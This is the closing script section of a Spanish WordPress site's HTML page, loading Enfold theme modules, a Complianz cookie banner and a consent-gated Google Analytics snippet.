<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/js/avia.js?ver=6.0.5" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/js/shortcodes.js?ver=6.0.5" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=6.0.5" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.5" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=6.0.5" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.0.5" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.0.5" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=6.0.5" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.0.5" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=6.0.5" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=6.0.5" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=6.0.5" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=6.0.5" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.0.5" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=6.0.5" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.0.5" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=6.0.5" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.0.5" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.5" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.0.5" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.0.5" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.0.5" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.0.5" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.0.5" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=6.0.5" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.0.5" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=6.0.5" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=6.0.5" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.0.5" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=6.0.5" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.0.5" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=6.0.5" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=6.0.5" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.0.5" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.0.5" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=6.0.5" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=6.0.5" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=6.0.5" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.5" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=6.0.5" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=6.0.5" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=6.0.5" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=6.0.5" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=6.0.5" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=6.0.5" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=6.0.5" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"18","version":"7.2.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.haccp.es\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/www.haccp.es\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=18","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/www.haccp.es\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Aviso Legal y Pol\u00edtica de Privacidad","url":"https:\/\/www.haccp.es\/aviso-legal-y-politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.haccp.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1738000371" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.5" id="avia-dotlottie-script-js"></script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<!-- Global site tag (gtag.js) - Google Analytics -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-119530837-1\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'UA-119530837-1');\n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-119530837-1'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>
